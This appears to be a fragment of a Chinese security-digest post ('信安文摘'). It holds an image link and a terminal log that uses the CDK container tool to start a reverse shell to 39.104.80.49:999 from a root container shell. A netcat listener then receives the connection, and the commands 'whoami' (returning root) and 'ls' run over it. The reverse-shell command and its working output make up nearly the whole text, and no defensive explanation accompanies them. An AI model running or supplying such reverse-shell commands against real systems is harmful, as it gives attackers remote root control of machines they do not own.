 root@0d9946fc262b:/# ./cdk run reverse-shell 39.104.80.49:999
2020/11/24 09:30:49 start remote shell to 39.104.80.49:999
root@iZhp34x4c44o1qp15cj5zpZ: ~
root@iZhp34x4c44o1qp15cj5zpZ:~# nc -lvp 999
Listening on [0.0.0.0] (family 0, port 999)
Connection from 39.104.80.49 49202 received!
whoami
root
ls
bin
boot
cdk
dev
etc
信安文摘